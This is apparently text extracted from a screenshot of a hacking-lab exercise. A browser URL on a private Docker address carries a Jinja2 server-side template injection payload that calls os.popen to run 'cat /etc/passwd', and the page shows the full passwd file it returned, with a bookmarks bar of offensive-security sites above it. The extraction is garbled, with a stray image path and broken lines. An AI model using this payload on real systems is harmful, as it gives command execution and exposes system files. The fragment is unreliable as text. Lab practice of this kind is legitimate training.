 172.17.0.2:8089/?user={{+self.__init__.__globals__.__builtins__.__import__('os').popen('cat+%2Fetc%2Fpasswd').read()+}}
Default GTFOBins PayloadsAllTheThings Nessus SonarQube CCNA OTW HMVM DL VHB THL R-M THM PS HTB CyberChef
Hola root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/
man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/
sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/
usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/
nologin verde:x:1000:1000::/home/verde:/bin/bash
No hay nada aqui de verdad